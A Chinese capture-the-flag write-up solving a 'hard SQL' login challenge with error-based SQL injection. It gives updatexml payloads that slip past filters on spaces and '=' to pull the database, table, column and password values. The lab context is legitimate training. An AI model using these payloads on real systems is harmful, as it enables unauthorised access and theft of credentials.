1、解题思路





开局是一个登录框,并且题目已经明示了是一个困难sql,那我们就在用户框输入'测试发现报错,猜测可能是报错注入

然后后面加上#显示字符,那就说明存在sql注入且闭合方式为单引号

然后后面加上#显示字符,那就说明存在sql注入且闭合方式为单引号

然后我们在这个单引号和#之间输入空格和一些关键函数可以大概知道过滤哪些

然后我们测试发现大概过滤了空格,等号,unino(显示以下内容代表被过滤了)



好的我们知道了以上信息那我们接下来就是可以用报错函数来进行注入查看当前数据库

payload:username=1'or(updatexml(1,concat(0x7e,database(),0x7e),1))#&password=1

可以看到当前数据库名为geek

Ps:由于目标过滤了空格所以我们要把报错函数包起来

然后我们就是查看表名

payload:1'or(updatexml(1,concat(0x7e,(select(group_concat(table_name))from(information_schema.tables)where(table_schema)like(database())),0x7e),1))#



查看字段

payload:1'or(updatexml(1,concat(0x7e,(select(group_concat(column_name))from(information_schema.columns)where(table_schema)like(database())),0x7e),1))#





查看字段值

payload:1'or(updatexml(1,concat(0x7e,(select(group_concat(id,username,password))from(H4rDsq1)),0x7e),1))#

但是查看这个flag值似乎是不完整的,使用right()查询右边部分的

payload:1'or(updatexml(1,concat(0x7e,(select(group_concat(right(password,20)))from(H4rDsq1)),0x7e),1))#

随后我们拼接就可以得到完整flag

2、涉及知识点

1、updatexml函数的报错信息存在 默认长度限制 ------ 其返回的错误内容最多只能显示 32 个字符

**2、**right 函数:字符串右侧截取------right(str, len)

3、UPDATEXML(XML_document, XPath_string, new_value)

XML_document:必填,要修改的 XML 文档(注入中无需真实 XML,填任意值如1、0即可,仅为满足语法);XPath_string:必填,XPath 路径表达式(核心注入点!必须是 "合法 XPath 格式",否则触发语法错误);new_value:必填,替换节点的新值(注入中填任意值如1即可,无实际作用)

4、其他报错函数extractvalue(),floor(),exp()等等

5、sql绕过